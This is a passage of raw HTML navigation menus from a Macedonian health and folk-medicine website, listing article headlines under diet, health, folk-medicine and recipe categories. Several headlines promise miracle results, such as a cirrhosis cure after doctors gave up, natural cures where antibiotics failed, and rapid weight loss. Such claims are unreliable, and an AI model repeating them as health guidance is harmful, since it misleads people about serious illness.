                <div class="td-module-thumb"><a href="https://nmd.mk/edna-infuzi%d1%98a-i-nikogash-pove%d1%9ce-holesterol-nova-terapi%d1%98a-za-visok-holesterol/"  rel="bookmark" class="td-image-wrap " title="Една инфузија и никогаш повеќе висок холестерол&#8230;НОВА ТЕРАПИЈА ЗА ВИСОК ХОЛЕСТЕРОЛ" ><img class="entry-thumb" src="" alt="" title="Една инфузија и никогаш повеќе висок холестерол&#8230;НОВА ТЕРАПИЈА ЗА ВИСОК ХОЛЕСТЕРОЛ" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/06/img_8303-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/edna-infuzi%d1%98a-i-nikogash-pove%d1%9ce-holesterol-nova-terapi%d1%98a-za-visok-holesterol/"  rel="bookmark" title="Една инфузија и никогаш повеќе висок холестерол&#8230;НОВА ТЕРАПИЈА ЗА ВИСОК ХОЛЕСТЕРОЛ">Една инфузија и никогаш повеќе висок холестерол&#8230;НОВА ТЕРАПИЈА ЗА ВИСОК ХОЛЕСТЕРОЛ</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/revoluczionerna-teori%d1%98a-alczha%d1%98merovata-bolest-mozhebi-ne-e-zaboluva%d1%9ae-na-mozokot/"  rel="bookmark" class="td-image-wrap " title="Револуционерна теорија: Алцхајмеровата болест можеби не е заболување на мозокот" ><img class="entry-thumb" src="" alt="" title="Револуционерна теорија: Алцхајмеровата болест можеби не е заболување на мозокот" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/05/img_7593-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/revoluczionerna-teori%d1%98a-alczha%d1%98merovata-bolest-mozhebi-ne-e-zaboluva%d1%9ae-na-mozokot/"  rel="bookmark" title="Револуционерна теорија: Алцхајмеровата болест можеби не е заболување на мозокот">Револуционерна теорија: Алцхајмеровата болест можеби не е заболување на мозокот</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/vo-britani%d1%98a-pochnuva-masovno-testira%d1%9ae-na-mrna-vakczini-za-rak/"  rel="bookmark" class="td-image-wrap " title="Во Британија почнува масовно тестирање на mRNA „вакцини“ за рак&#8230;" ><img class="entry-thumb" src="" alt="" title="Во Британија почнува масовно тестирање на mRNA „вакцини“ за рак&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/04/166826366_860591107843758_5376479136884155879_n-e1717311308172.jpg"  width="180" height="118" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/vo-britani%d1%98a-pochnuva-masovno-testira%d1%9ae-na-mrna-vakczini-za-rak/"  rel="bookmark" title="Во Британија почнува масовно тестирање на mRNA „вакцини“ за рак&#8230;">Во Британија почнува масовно тестирање на mRNA „вакцини“ за рак&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/makedonkata-svetlana-mo%d1%98sov-e-zasluzhna-za-otkriva%d1%9aeto-na-hormon-kluchen-za-lache%d1%9aeto-insulin-popularniot-lek-o3empik/"  rel="bookmark" class="td-image-wrap " title="МАКЕДОНКАТА СВЕТЛАНА МОЈСОВ е заслужна за откривањето на хормон клучен за лачењето инсулин (популарниот лек „О3ЕМПИК)" ><img class="entry-thumb" src="" alt="" title="МАКЕДОНКАТА СВЕТЛАНА МОЈСОВ е заслужна за откривањето на хормон клучен за лачењето инсулин (популарниот лек „О3ЕМПИК)" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/03/img_0124-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/makedonkata-svetlana-mo%d1%98sov-e-zasluzhna-za-otkriva%d1%9aeto-na-hormon-kluchen-za-lache%d1%9aeto-insulin-popularniot-lek-o3empik/"  rel="bookmark" title="МАКЕДОНКАТА СВЕТЛАНА МОЈСОВ е заслужна за откривањето на хормон клучен за лачењето инсулин (популарниот лек „О3ЕМПИК)">МАКЕДОНКАТА СВЕТЛАНА МОЈСОВ е заслужна за откривањето на хормон клучен за лачењето инсулин (популарниот лек „О3ЕМПИК)</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1446"><a href="https://nmd.mk/category/dieti/">Диети</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "601";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "121";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_3" ><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/nikogash-ne-e-doczna-kako-oslabev-po-50-tata-i-povtorno-se-vrativ-vo-forma-so-eden-ednostaven-napitok/"  rel="bookmark" class="td-image-wrap " title="Никогаш не е доцна: Како ослабев по 50-тата и повторно се вратив во форма со еден едноставен напиток" ><img class="entry-thumb" src="" alt="" title="Никогаш не е доцна: Како ослабев по 50-тата и повторно се вратив во форма со еден едноставен напиток" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/02/IMG_5888-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/nikogash-ne-e-doczna-kako-oslabev-po-50-tata-i-povtorno-se-vrativ-vo-forma-so-eden-ednostaven-napitok/"  rel="bookmark" title="Никогаш не е доцна: Како ослабев по 50-тата и повторно се вратив во форма со еден едноставен напиток">Никогаш не е доцна: Како ослабев по 50-тата и повторно се вратив во форма со еден едноставен напиток</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/za-7-dena-oblekata-mozhe-da-vi-stane-golema-cha%d1%98-shto-go-zabrzuva-metabolizmot-i-go-topi-saloto/"  rel="bookmark" class="td-image-wrap " title="За 7 дена облеката може да ви стане голема: чај што го забрзува метаболизмот и го топи салото" ><img class="entry-thumb" src="" alt="" title="За 7 дена облеката може да ви стане голема: чај што го забрзува метаболизмот и го топи салото" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/01/img_1468.jpg"  width="180" height="101" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/za-7-dena-oblekata-mozhe-da-vi-stane-golema-cha%d1%98-shto-go-zabrzuva-metabolizmot-i-go-topi-saloto/"  rel="bookmark" title="За 7 дена облеката може да ви стане голема: чај што го забрзува метаболизмот и го топи салото">За 7 дена облеката може да ви стане голема: чај што го забрзува метаболизмот и го топи салото</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/supa-za-slabee%d1%9ae-go-namaliv-teloto-za-10-kg-za-samo-1-mesecz/"  rel="bookmark" class="td-image-wrap " title="Супа за слабеење: Го намалив телото за 10 кг за САМО 1 месец" ><img class="entry-thumb" src="" alt="" title="Супа за слабеење: Го намалив телото за 10 кг за САМО 1 месец" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2023/03/Screenshot-2023-03-03-at-7.31.52-PM.png"  width="180" height="111" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/supa-za-slabee%d1%9ae-go-namaliv-teloto-za-10-kg-za-samo-1-mesecz/"  rel="bookmark" title="Супа за слабеење: Го намалив телото за 10 кг за САМО 1 месец">Супа за слабеење: Го намалив телото за 10 кг за САМО 1 месец</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ovo%d1%98-trik-go-koristam-3-dena-koga-sakam-da-go-oblecham-na%d1%98tesniot-fustan/"  rel="bookmark" class="td-image-wrap " title="Овој трик го користам 3 дена кога сакам да го облечам најтесниот фустан" ><img class="entry-thumb" src="" alt="" title="Овој трик го користам 3 дена кога сакам да го облечам најтесниот фустан" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/10/img_4130-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/ovo%d1%98-trik-go-koristam-3-dena-koga-sakam-da-go-oblecham-na%d1%98tesniot-fustan/"  rel="bookmark" title="Овој трик го користам 3 дена кога сакам да го облечам најтесниот фустан">Овој трик го користам 3 дена кога сакам да го облечам најтесниот фустан</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/na-golemiot-stomak-mu-rekov-chao-posle-3-dena-go-%d1%98adev-ova-chudo-od-pire/"  rel="bookmark" class="td-image-wrap " title="На големиот стомак му реков чао после 3 дена&#8230;Го јадев ова чудо од пире" ><img class="entry-thumb" src="" alt="" title="На големиот стомак му реков чао после 3 дена&#8230;Го јадев ова чудо од пире" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/10/img_4058-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/na-golemiot-stomak-mu-rekov-chao-posle-3-dena-go-%d1%98adev-ova-chudo-od-pire/"  rel="bookmark" title="На големиот стомак му реков чао после 3 дена&#8230;Го јадев ова чудо од пире">На големиот стомак му реков чао после 3 дена&#8230;Го јадев ова чудо од пире</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1447"><a href="https://nmd.mk/category/zdravje/">Здравје</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "4174";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "835";
tdBlocksArray.push(block_tdi_4);
</script><div class="td_block_wrap td_block_mega_menu tdi_4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_4" ><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/shto-se-sluchuva-so-teloto-ako-nautro-ispiete-voda-pred-po%d1%98adok/"  rel="bookmark" class="td-image-wrap " title="Што се случува со телото ако наутро испиете вода пред појадок" ><img class="entry-thumb" src="" alt="" title="Што се случува со телото ако наутро испиете вода пред појадок" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2020/01/IMG_9080.jpg"  width="180" height="124" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category" >Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/shto-se-sluchuva-so-teloto-ako-nautro-ispiete-voda-pred-po%d1%98adok/"  rel="bookmark" title="Што се случува со телото ако наутро испиете вода пред појадок">Што се случува со телото ако наутро испиете вода пред појадок</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/so-meseczi-kashlashe-a-ne-beshe-nastinata-vistinskata-prichina-%d1%98a-otkri-sosema-slucha%d1%98no/"  rel="bookmark" class="td-image-wrap " title="Со месеци кашлаше, а не беше настината – вистинската причина ја откри сосема случајно" ><img class="entry-thumb" src="" alt="" title="Со месеци кашлаше, а не беше настината – вистинската причина ја откри сосема случајно" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8131-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category" >Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/so-meseczi-kashlashe-a-ne-beshe-nastinata-vistinskata-prichina-%d1%98a-otkri-sosema-slucha%d1%98no/"  rel="bookmark" title="Со месеци кашлаше, а не беше настината – вистинската причина ја откри сосема случајно">Со месеци кашлаше, а не беше настината – вистинската причина ја откри сосема случајно</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/bolesta-ne-doa%d1%93a-odednash-taa-dolgo-se-podgotvuva-odvnatre/"  rel="bookmark" class="td-image-wrap " title="Болеста не доаѓа одеднаш – таа долго се подготвува одвнатре" ><img class="entry-thumb" src="" alt="" title="Болеста не доаѓа одеднаш – таа долго се подготвува одвнатре" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_7956-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/doktori/" class="td-post-category" >Доктори</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/bolesta-ne-doa%d1%93a-odednash-taa-dolgo-se-podgotvuva-odvnatre/"  rel="bookmark" title="Болеста не доаѓа одеднаш – таа долго се подготвува одвнатре">Болеста не доаѓа одеднаш – таа долго се подготвува одвнатре</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/teloto-vi-ispra%d1%9ca-signali-eve-shto-znachat-tie/"  rel="bookmark" class="td-image-wrap " title="Телото ви испраќа сигнали &#8211; еве што значат тие" ><img class="entry-thumb" src="" alt="" title="Телото ви испраќа сигнали &#8211; еве што значат тие" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/03/lekar-doktor-patsient-aritmija-e1616032718317.png"  width="180" height="118" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category" >Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/teloto-vi-ispra%d1%9ca-signali-eve-shto-znachat-tie/"  rel="bookmark" title="Телото ви испраќа сигнали &#8211; еве што значат тие">Телото ви испраќа сигнали &#8211; еве што значат тие</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/zoshto-navistina-chuvstvuvame-koga-neko%d1%98-ne-gleda-naukata-konechno-ima-ob%d1%98asnuva%d1%9ae/"  rel="bookmark" class="td-image-wrap " title="Зошто навистина чувствуваме кога некој нè гледа? Науката конечно има објаснување" ><img class="entry-thumb" src="" alt="" title="Зошто навистина чувствуваме кога некој нè гледа? Науката конечно има објаснување" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2023/07/IMG_1030.jpg"  width="180" height="129" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category" >Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/zoshto-navistina-chuvstvuvame-koga-neko%d1%98-ne-gleda-naukata-konechno-ima-ob%d1%98asnuva%d1%9ae/"  rel="bookmark" title="Зошто навистина чувствуваме кога некој нè гледа? Науката конечно има објаснување">Зошто навистина чувствуваме кога некој нè гледа? Науката конечно има објаснување</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1448"><a href="https://nmd.mk/category/narodna-meditsina/">Народна медицина</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "3462";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "693";
tdBlocksArray.push(block_tdi_5);
</script><div class="td_block_wrap td_block_mega_menu tdi_5 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_5" ><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/chitatelka-svedochi-mi-pomogna-100-pri-skrshenicza-eve-kako-deluva-narodniot-reczept-shto-so-godini-se-koristi-pri-frakturi/"  rel="bookmark" class="td-image-wrap " title="Читателка сведочи: „Ми помогна 100% при скршеница“ – еве како делува народниот рецепт што со години се користи при фрактури" ><img class="entry-thumb" src="" alt="" title="Читателка сведочи: „Ми помогна 100% при скршеница“ – еве како делува народниот рецепт што со години се користи при фрактури" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/06/img_8838-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/chitatelka-svedochi-mi-pomogna-100-pri-skrshenicza-eve-kako-deluva-narodniot-reczept-shto-so-godini-se-koristi-pri-frakturi/"  rel="bookmark" title="Читателка сведочи: „Ми помогна 100% при скршеница“ – еве како делува народниот рецепт што со години се користи при фрактури">Читателка сведочи: „Ми помогна 100% при скршеница“ – еве како делува народниот рецепт што со години се користи при фрактури</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/doktorka-od-kozle-go-priznala-reczeptot-sirup-od-luk-i-med-shto-mnogumina-go-koristat-so-deczenii/"  rel="bookmark" class="td-image-wrap " title="Докторка од Козле го признала рецептот: сируп од лук и мед што многумина го користат со децении" ><img class="entry-thumb" src="" alt="" title="Докторка од Козле го признала рецептот: сируп од лук и мед што многумина го користат со децении" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/08/gumbir-lek-med-luk-sirup-e1630038841948.png"  width="180" height="103" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/doktorka-od-kozle-go-priznala-reczeptot-sirup-od-luk-i-med-shto-mnogumina-go-koristat-so-deczenii/"  rel="bookmark" title="Докторка од Козле го признала рецептот: сируп од лук и мед што многумина го користат со децении">Докторка од Козле го признала рецептот: сируп од лук и мед што многумина го користат со децении</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/antibioticzi-ne-pomognaa-ova-da-gastritis-i-helicobacter-iskustva-od-lu%d1%93e-koi-velat-deka-se-izlekuvale-prirodno/"  rel="bookmark" class="td-image-wrap " title="Антибиотици не помогнаа, ова да &#8211; Гастритис и Helicobacter: искуства од луѓе кои велат дека се излекувале природно" ><img class="entry-thumb" src="" alt="" title="Антибиотици не помогнаа, ова да &#8211; Гастритис и Helicobacter: искуства од луѓе кои велат дека се излекувале природно" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/03/bolki-vo-stomak2-e1614707848409.png"  width="180" height="119" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/antibioticzi-ne-pomognaa-ova-da-gastritis-i-helicobacter-iskustva-od-lu%d1%93e-koi-velat-deka-se-izlekuvale-prirodno/"  rel="bookmark" title="Антибиотици не помогнаа, ова да &#8211; Гастритис и Helicobacter: искуства од луѓе кои велат дека се излекувале природно">Антибиотици не помогнаа, ова да &#8211; Гастритис и Helicobacter: искуства од луѓе кои велат дека се излекувале природно</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/zhena-od-regionot-tvrdi-so-luk-limon-i-czimet-gi-namaliv-mastite-vo-krvta-eve-kako/"  rel="bookmark" class="td-image-wrap " title="Жена од регионот тврди: Со лук, лимон и цимет ги намалив мастите во крвта – еве како" ><img class="entry-thumb" src="" alt="" title="Жена од регионот тврди: Со лук, лимон и цимет ги намалив мастите во крвта – еве како" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/04/IMG_0182.jpg"  width="180" height="99" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/zhena-od-regionot-tvrdi-so-luk-limon-i-czimet-gi-namaliv-mastite-vo-krvta-eve-kako/"  rel="bookmark" title="Жена од регионот тврди: Со лук, лимон и цимет ги намалив мастите во крвта – еве како">Жена од регионот тврди: Со лук, лимон и цимет ги намалив мастите во крвта – еве како</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/lekarite-rekoa-deka-spas-nema-a-denes-nema-ni-traga-od-czirozata-svedoshtvo-shto-go-razbranuva-internetot/"  rel="bookmark" class="td-image-wrap " title="Лекарите рекоа дека спас нема – а денес нема ни трага од цирозата: сведоштво што го разбранува интернетот" ><img class="entry-thumb" src="" alt="" title="Лекарите рекоа дека спас нема – а денес нема ни трага од цирозата: сведоштво што го разбранува интернетот" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/09/Screenshot-2021-09-14-220816.png"  width="180" height="128" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/lekarite-rekoa-deka-spas-nema-a-denes-nema-ni-traga-od-czirozata-svedoshtvo-shto-go-razbranuva-internetot/"  rel="bookmark" title="Лекарите рекоа дека спас нема – а денес нема ни трага од цирозата: сведоштво што го разбранува интернетот">Лекарите рекоа дека спас нема – а денес нема ни трага од цирозата: сведоштво што го разбранува интернетот</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-1456"><a href="https://nmd.mk/category/retsepti/">Рецепти</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "8282";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "1657";
tdBlocksArray.push(block_tdi_6);
